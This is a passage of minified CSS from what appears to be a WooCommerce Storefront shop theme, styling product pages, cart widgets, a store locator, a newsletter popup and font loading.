ul.variations li ul.variable-items-wrapper li img{max-height:45px;height:45px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{width:17.3%;height:auto}.product-template-default.single #primary .product .summary.entry-summary{margin-bottom:0}}.product-template-default.single #primary .product .related.products,.product-template-default.single #primary .product .upsells.products{margin-top:12rem}.product-template-default.single .woocommerce-variation-description{display:none}.product-template-default.single .products .product{display:flex;flex-direction:column!important}ul.products{justify-content:center}.variable-item-contents{text-align:center;margin:auto}.variable-item-contents span.subcolor{font-size:12px;color:#747474;width:100%;margin:5px 0}.woocommerce-variation-availability{padding-top:4.45rem;margin-bottom:-6.75rem}.woocommerce-variation-availability .out-of-stock{margin-bottom:7px}.related.products,.upsells.products{margin-top:4rem}.wholesaler{margin-bottom:2rem;margin-top:6rem}.wholesaler h2{font-size:1.5em}.rtwpvg-images{width:50%;min-width:50%!important}@media (max-width:1023px){.rtwpvg-images{width:100%;max-width:100%!important;align-self:center!important;position:relative}}.product-template-default.single #primary .product table.variations label[for=pa_storlek],.product-template-default.single #primary .product table.variations label[for=pa_storlek]+.woo-selected-variation-item-name{display:none!important}.bundle-product-template-default{width:100%;margin:10px 0;border:2px solid #727874;top:100px;padding:5px}.bundle-product-template-default .bundle-inner-block{width:100%;height:100%;display:flex;flex-direction:row;margin-top:auto;margin-bottom:auto;gap:5px}.bundle-product-template-default .bundle-inner-block .bundle-img{width:67px;height:67px;margin-top:auto;margin-bottom:auto}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper{display:flex;flex-direction:column}@media (min-width:1024px){.bundle-product-template-default{width:100%}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper{width:100%;flex-direction:row;justify-content:space-between}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{display:flex;flex-direction:column;margin-left:10px}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{max-width:300px;margin-left:5px;margin-top:auto;margin-bottom:auto}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{font-weight:500;font-size:12px;font-family:Inter;margin:0}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{margin-top:auto;margin-bottom:auto}}@media (max-width:600px){.bundle-product-template-default{width:100%;height:1%}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{margin-left:0}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{font-size:10px}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .bold-paragraph{font-weight:600;font-size:14px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{display:flex;flex-direction:row-reverse;font-family:Inter;margin-top:10px;align-self:flex-start}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{flex-direction:row;margin-top:auto;margin-bottom:auto;margin-right:5px}}@media (max-width:600px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .bold-paragraph{margin:0;font-size:12px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{margin-top:5px}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale{display:flex;flex-direction:row}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .sale-price{font-size:14px;font-weight:700;padding-right:4px;margin-top:auto;margin-bottom:auto;padding-left:4px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .normal-price{font-size:11.67px;font-weight:700;color:#9d9d9d;text-decoration:line-through;margin-top:auto;margin-bottom:auto}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{width:18px;height:18px;background-color:#fff;border-radius:50%;vertical-align:middle;border:1px solid #ec5e2a;-moz-appearance:none;appearance:none;-webkit-appearance:none;margin-top:auto;margin-bottom:auto;outline:0;cursor:pointer;margin-left:10px}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale{min-width:70px;flex-direction:column;margin-right:15px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .sale-price{text-align:end;padding:0}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .normal-price{text-align:end}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{min-width:18px;margin-left:5px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-thumbs li{width:50%!important;margin-left:0!important;margin-right:0!important}}@media (max-width:600px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{margin-left:0}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input:checked{width:18px;background-color:#ec5e2a}.storefront-sticky-add-to-cart__content-price{opacity:1!important}body{display:initial!important}.woocommerce-error{background-color:#db3700!important}.password-input{display:inline-flex!important;align-items:center}.show-password-input{right:-25px!important;top:7px!important}a:active{outline:0}.skip-link{background-color:#fff;color:#000;padding:5px}.search-results a:focus,.search-results a:focus-visible,[tabindex]:focus,[tabindex]:focus-visible,a:focus-visible,button:focus,button:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.storefront-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.storefront-handheld-footer-bar::after,.storefront-handheld-footer-bar::before{content:"";display:table}.storefront-handheld-footer-bar::after{clear:both}.storefront-handheld-footer-bar ul{margin:0}.storefront-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.storefront-handheld-footer-bar ul li:last-child>a{border-right:0}.storefront-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2);overflow:hidden}.storefront-handheld-footer-bar ul li>a:focus{z-index:1000}.storefront-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.storefront-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li.search .widget,.storefront-handheld-footer-bar ul li.search form{margin-bottom:0}.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.storefront-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.storefront-handheld-footer-bar ul.columns-2 li{width:50%}.storefront-handheld-footer-bar ul.columns-3 li{width:33.33333%}.storefront-handheld-footer-bar ul.columns-4 li{width:25%}.storefront-handheld-footer-bar ul.columns-5 li{width:20%}@media screen and (max-height:320px){.sf-input-focused .storefront-handheld-footer-bar,.sf-input-focused .woocommerce-store-notice{display:none}}ul.products::after,ul.products::before{content:"";display:table}ul.products::after{clear:both}ul.products{margin-left:0;margin-bottom:0;clear:both}ul.products li.product{list-style:none;margin-left:0;margin-bottom:4.235801032em;text-align:center;position:relative}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price{display:block;color:#43454b;font-weight:400;margin-bottom:1rem}ul.products li.product .woocommerce-loop-product__title{font-weight:400;margin-bottom:.5407911001em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block;margin:0 auto 1.618em}ul.products li.product .button{margin-bottom:.236em}.single-product .pswp__button{background-color:rgba(0,0,0,0)}.single-product div.product{position:relative;overflow:hidden}.single-product div.product::after,.single-product div.product::before{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:8.5714285714%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart::after,.single-product div.product form.cart::before{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .quantity{float:left;margin-right:.875em}.single-product div.product p.price{font-size:1.41575em;margin:1.41575em 0}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product table.variations select{max-width:70%;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta a{font-weight:600;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}a.reset_variations{display:inline-block;margin-left:1em}#reviews{outline:0}.storefront-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb a{text-decoration:underline}.woocommerce-breadcrumb a:hover{text-decoration:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .5407911001em}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.05)}.product_list_widget li::after,.product_list_widget li::before{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:2.617924em;float:right}.product_list_widget li>a{display:block}.product_list_widget a:hover{color:#2c2d33}.widget ul.products li.product a{text-decoration:none}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:2em;position:relative}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget.woocommerce li .count{font-size:1em;float:right}table.cart{margin-bottom:3.706325903em}table.cart .product-thumbnail img{margin:0 auto;max-width:3.706325903em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td,table.cart th{padding:.875em .875em 0}table.cart td.actions{border-top:1em solid;background-color:rgba(0,0,0,0);padding:0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid rgba(0,0,0,.05)}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}#payment::after,#payment::before{content:"";display:table}#payment::after{clear:both}label.inline{display:inline!important;margin-left:1em}.required{border-bottom:0!important;color:#e2401c}.password-input{display:block;position:relative}.show-password-input{position:absolute;right:0;top:0;padding:.618em;line-height:1.618;cursor:pointer}.show-password-input::after{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;content:""}.show-password-input.display-password::after{color:#e8e8e8}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;overflow:hidden;display:inline-block;text-decoration:none;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"Font Awesome 5 Free";content:"";font-size:.95em;color:#43454b;text-indent:0;opacity:.25}p.stars a:hover~a::before{color:#43454b;opacity:.25}p.stars:hover a::before{color:#7f54b3;opacity:1}p.stars.selected a.active::before{color:#7f54b3;opacity:1}p.stars.selected a.active~a::before{color:#43454b;opacity:.25}p.stars.selected a:not(.active)::before{color:#7f54b3;opacity:1}.quantity .qty{width:4.235801032em;text-align:center}.woocommerce-tabs{overflow:hidden;padding:1em 0}.woocommerce-tabs::after,.woocommerce-tabs::before{content:"";display:table}.woocommerce-tabs::after{clear:both}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:1em}.related>h2:first-child,.upsells>h2:first-child{font-size:1.618em;margin-bottom:1em}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:2.617924em;background-color:#0f834d;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15);padding:1em 2em 1em 3.5em;position:relative;list-style:none}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:"";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{opacity:1}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;position:absolute;top:1.05em;left:1.5em;color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-message::before{content:""}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.storefront-product-pagination{display:none}.storefront-sticky-add-to-cart{display:none}@media(min-width:768px){.storefront-handheld-footer-bar{display:none}.storefront-breadcrumb{padding:1.41575em 0;margin:0 0 3.706325903em}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:rgba(0,0,0,0);height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header-cart.focus .widget_shopping_cart .product_list_widget,.site-header-cart:hover .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:.875em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.storefront-full-width-content .site-main ul.products.columns-3 li.product{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-main ul.products li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.site-main ul.products.columns-3 li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.single-product div.product .images{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .summary{width:52.9411764706%;float:right;margin-right:0}.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content.single-product div.product .images{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.storefront-full-width-content.single-product div.product .summary{width:56.5217391304%;float:right;margin-right:0;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content .related.products>h2:first-child,.storefront-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce-ordering{float:left;margin-right:1em;margin-bottom:0;padding:.327em 0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0}.storefront-full-width-content .woocommerce-tabs .panel{width:65.2173913043%;float:right;margin-right:0;margin-bottom:3.706325903em}.woocommerce-tabs{padding-top:2.617924em;padding-bottom:2.617924em}.woocommerce-tabs .panel{width:64.7058823529%;float:right;margin-right:0;margin-top:0}.storefront-product-pagination{display:block}.storefront-product-pagination a{position:fixed;top:50%;width:500px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1499;display:flex;align-items:center}.storefront-product-pagination a img{max-width:90px;border-radius:0}.storefront-product-pagination a[rel=prev]{left:-455px;transition:left .3s ease-out;flex-direction:row-reverse;padding-left:1em}.storefront-product-pagination a[rel=prev]:hover{left:0}.storefront-product-pagination a[rel=prev] img{margin-left:1.41575em}.storefront-product-pagination a[rel=prev] .storefront-product-pagination__title{margin-right:auto}.storefront-product-pagination a[rel=next]{right:-455px;transition:right .3s ease-in;padding-right:1em}.storefront-product-pagination a[rel=next]:hover{right:0}.storefront-product-pagination a[rel=next] img{margin-right:1.41575em}.storefront-product-pagination a[rel=next] .storefront-product-pagination__title{margin-left:auto}.storefront-sticky-add-to-cart{display:block;position:fixed;top:0;left:0;right:0;z-index:99998;transform:translate3d(0,-100%,0);padding:1em;overflow:hidden;zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.2);animation-duration:.5s;animation-fill-mode:both}.storefront-sticky-add-to-cart--slideInDown{animation-name:slideInDown}.storefront-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.storefront-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.storefront-sticky-add-to-cart__content-title{display:block}.storefront-sticky-add-to-cart__content-price{margin-right:.875em;opacity:.5}.storefront-sticky-add-to-cart__content-button{margin-left:auto}.storefront-sticky-add-to-cart img{max-width:3.706325903em;margin:0 1.41575em 0 0;padding:3px;border:1px solid rgba(0,0,0,.1)}}@media(min-width:768px)and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.site-header-cart .widget_shopping_cart a,a.cart-contents{color:#333}.site-header-cart .widget_shopping_cart a:hover,.site-header-cart:hover>li>a,a.cart-contents:hover{color:#747474}table.cart td.actions{border-top-color:#fff}.storefront-handheld-footer-bar ul li.cart .count{background-color:#333;color:#fff;border-color:#fff}.widget_product_search form:before,.widget_search form:before,ul.products li.product .price{color:#6d6d6d}.product_meta a,.woocommerce-breadcrumb a{color:#727272}p.stars a:after,p.stars a:hover:after{color:#ff5000}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:#6d6d6d}p.stars.selected a.active:before,p.stars.selected a:not(.active):before,p.stars:hover a:before{color:#ff5000}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#eee;color:#333}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.added_to_cart:focus{outline-color:#ff5000}.added_to_cart,.site-header-cart .widget_shopping_cart a.button{background-color:#eee;border-color:#eee;color:#333}.added_to_cart:hover,.site-header-cart .widget_shopping_cart a.button:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.added_to_cart,.added_to_cart.alt,.widget a.button.checkout{background-color:#333;border-color:#333;color:#fff}.added_to_cart.alt:hover,.added_to_cart:hover,.widget a.button.checkout:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.button.loading{color:#eee}.button.loading:hover{background-color:#eee}.button.loading:after{color:#333}@media screen and (min-width:768px){.site-header .product_list_widget li .quantity,.site-header-cart .widget_shopping_cart{color:#404040}.site-header-cart .widget_shopping_cart .buttons,.site-header-cart .widget_shopping_cart .total{background-color:#f5f5f5}.site-header-cart .widget_shopping_cart{background-color:#f0f0f0}}.storefront-product-pagination a{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart a:not(.button){color:#333}#info-custom-field1,#info-custom-field2,#info-custom-field3,#info-custom-field4,#info-custom-field5,#info-custom-field6,#info-description,#info-email,#info-fax,#info-tel,#info-website{display:none}.ssf-main-content img{max-width:none!important}.store-locator__infobox--main .store-products-services{display:none!important}#storeLocator__storeList .store-products-services{padding-top:5px;padding-bottom:10px}#mobileStoreLocatorInfobox .infobox__cta,#mobileStoreLocatorInfobox .infobox__stv,#storeLocatorInfobox .infobox__cta,#storeLocatorInfobox .infobox__stv{color:#ff5000!important}#storeLocatorInfobox .store-email a,#storeLocatorInfobox .store-fax a,#storeLocatorInfobox .store-tel a,#storeLocatorInfobox .store-website a{color:#fff!important}#storeLocator__mapStatus__inner a.inline-space-left{color:#67d8e5!important}.store-locator__geolocator{color:#ff5000!important}.store-locator__infobox.store-locator__infobox--main{background-color:#ff5000!important}#applyFilterOptions,.ssf-button{color:#fff!important}.infobox__stv{display:none!important}.infobox__body .infobox__cta{display:none!important}#storeLocator__storeList .infobox__cta{display:none!important}.infobox__row--marker{display:none!important}#info-email,.store-email{display:none!important}@media only screen and (min-width:64.063em){#storeLocator__topHalf{max-width:100%!important}#storeLocator__storeListRow{z-index:10;float:left;width:100%;padding-bottom:100px}#super-left-panel{height:800px;overflow-y:visible;overflow:hidden;overflow:auto;padding-left:0;padding-right:0}#storeLocator__storeListRow.pad{padding:15px!important;margin-left:0;margin-right:0}#productsServicesFilterOptions{position:relative}}.ssf-main-content{margin-top:20px}.infobox__closer{top:auto!important}#store-locator-section-bg{padding:0}@media only screen and (max-width:40em){#storeLocator__storeListRow{margin-top:500px}#storeLocator__storeListRow.pad{padding:0}.infobox__closer{z-index:101;margin-top:-15px}}.slidercount{display:none}.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #43454b!important}.popup-newsletter{max-width:700px!important}.popup-newsletter input{border:2px solid #292929!important;width:100%!important;margin:25px 0 15px!important}.popup-newsletter input[type=checkbox]{border:2px solid #292929!important;margin:0!important;border-radius:0!important;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem!important;height:1rem!important;display:flex;align-items:center;justify-content:center}.popup-newsletter input[type=checkbox]:checked::after{content:"✓";color:"#292929";font-size:.8125rem;color:#042b46}.popup-newsletter input[type=submit]{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;width:auto!important;min-width:240px!important;text-transform:uppercase!important;text-align:center!important;margin:30px auto 0!important;color:#fff!important;background:#d13f00!important;border:3px solid #ff5000!important;padding:5px 20px!important;font-size:16px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{margin-bottom:10px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;align-items:center;gap:5px;-webkit-align-items:center;align-items:center;-webkit-align-items:center}.da-close-wrap .da-close{background-color:#ff5000!important;color:#fff!important;width:auto!important;height:auto!important;padding:5px 20px!important;opacity:1!important;display:flex!important;align-items:center;font-size:26px}.da-close:before{text-transform:uppercase;margin-right:10px;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-size:16px!important;position:relative;bottom:2px}html[lang=sv-SE] .da-close:before{content:'STÄNGA'}html[lang=de-DE] .da-close:before{content:'schließen'!important}html[lang=en-US] .da-close:before{content:'CLOSE'!important}[tabindex]:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}.store-locator__infobox.store-locator__infobox--main{background-color:#fff!important;padding:30px!important}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) 